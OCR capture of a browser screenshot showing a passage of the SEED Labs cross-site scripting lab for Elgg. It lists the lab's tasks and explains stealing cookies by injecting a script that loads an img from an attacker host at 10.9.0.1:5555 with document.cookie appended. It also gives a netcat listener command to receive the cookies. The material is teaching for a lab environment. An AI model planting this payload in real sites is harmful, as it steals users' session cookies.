 Activities
Firefox Web Browser
Nov 8 19:21
SEED Project
its450/labs/lab09 a
its450/labs/lab08 a
SEED Project
Web_XSS_Elgg.pdf
Edit profile : Elgg F
https://seedsecuritylabs.org/Labs_20.04/Files/Web_XSS_Elgg/Web_XSS_Elgg.pdf
4 of 14
Automatic Zoom
Overview
Lab Environment Setup
Lab Tasks
Preparation: Getting
Familiar with the "HTTP
Header Live" tool
Task 1: Posting a
Malicious Message to
Display an Alert Window
Task 2: Posting a
Malicious Message to
Display Cookies
Task 3: Stealing Cookies
from the Victim's
Machine
Task 4: Becoming the
Victim's Friend
Task 5: Modifying the
Victim's Profile
Task 6: Writing a Self-
Propagating XSS Worm
Elgg's Countermeasures
Task 7: Defeating XSS
Attacks Using CSP
Guidelines
Submission
We can do this by having the malicious JavaScript insert an <img> tag with its src attribute set to the
attacker's machine. When the JavaScript inserts the img tag, the browser tries to load the image from the
URL in the src field; this results in an HTTP GET request sent to the attacker's machine. The JavaScript
given below sends the cookies to the port 5555 of the attacker's machine (with IP address 10.9.0.1),
where the attacker has a TCP server listening to the same port.
<script>document.write('<img src=http://10.9.0.1:5555?c='
+ escape(document.cookie) + ' >');
</script>
A commonly used program by attackers is netcat (or nc), which, if running with the "-l" option,
becomes a TCP server that listens for a connection on the specified port. This server program basically
SEED Labs – Cross-Site Scripting Attack Lab 5
prints out whatever is sent by the client and sends to the client whatever is typed by the user running the
server. Type the command below to listen on port 5555:
$ nc -lknv 5555
The -l option is used to specify that nc should listen for an incoming connection rather than initiate a
connection to a remote host. The -nv option is used to have nc give more verbose output. The -k option